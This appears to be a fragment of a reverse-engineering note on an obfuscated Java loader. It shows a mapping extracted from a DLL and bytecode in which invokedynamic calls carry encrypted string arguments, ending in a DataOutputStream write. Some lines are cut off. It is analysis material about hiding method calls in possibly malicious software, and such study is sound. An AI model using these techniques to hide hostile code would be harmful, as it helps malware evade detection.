 DLL
Extracted data
from DLL
"XqVOkvCCVA": {
"clazz": "java/lang/StringBuilder",
"method": "append",
"signature": "(C)Ljava/lang/StringBuilder;",
"type": "virtual"
},
INVOKEDYNAMIC i(Ljava/lang/Object;C)Ljava/lang/Object; [
// handle kind 0x6 : INVOKESTATIC
com/loader/epsilon/$$$$$$$$ESKID$$$$$$$$$a.a(Ljava/lang/invoke/MethodHandles$Lookup;Ljava/lang/String;Ljava/lang/invoke/MethodType;Ljava/lang/String;Ljava/lang/St
// arguments:
"\u6eaa\u6ebc\u6ea4\u6ea6\u6eab",
"\u6eb7\u6e9e\u6eb9\u6ea0\u6e84\u6e99\u6eac\u6eac\u6eb9\u6eae",
"\u6ec7\u6ea3\u6e85\u6e8e\u6e99\u6e8e\u6ec0\u6e83\u6e8e\u6e81\u6e88\u6ec0\u6ea0\u6e8d\u6e85\u6e8a\u6e8c\u6e9b\u6ed4\u6eac\u6ec6\u6ea3\u6e85\u6e8e\u6e99\u6e8e\u6ec
2
]
INVOKESTATIC ESKID.XqVOkvCCVA (Ljava/lang/Object;C)Ljava/lang/Object;
CHECKCAST java/lang/StringBuilder
ALOAD 3
INVOKESTATIC ESKID.hyYsvzEoee (Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object;
CHECKCAST java/lang/StringBuilder
INVOKESTATIC ESKID.nCVgWvWDwg (Ljava/lang/Object;)Ljava/lang/Object;
CHECKCAST java/lang/String
INVOKESTATIC ESKID.yTSQZIPJgY (Ljava/lang/Object;Ljava/lang/Object;)V
INVOKEVIRTUAL java/lang/StringBuilder.append (C)Ljava/lang/StringBuilder;
CHECKCAST java/lang/StringBuilder
ALOAD 3
INVOKEVIRTUAL java/lang/StringBuilder.append (Ljava/lang/String;)Ljava/lang/StringBuilder;
CHECKCAST java/lang/StringBuilder
INVOKEVIRTUAL java/lang/StringBuilder.toString ()Ljava/lang/String;
CHECKCAST java/lang/String
INVOKEVIRTUAL java/io/DataOutputStream.writeUTF (Ljava/lang/String;)V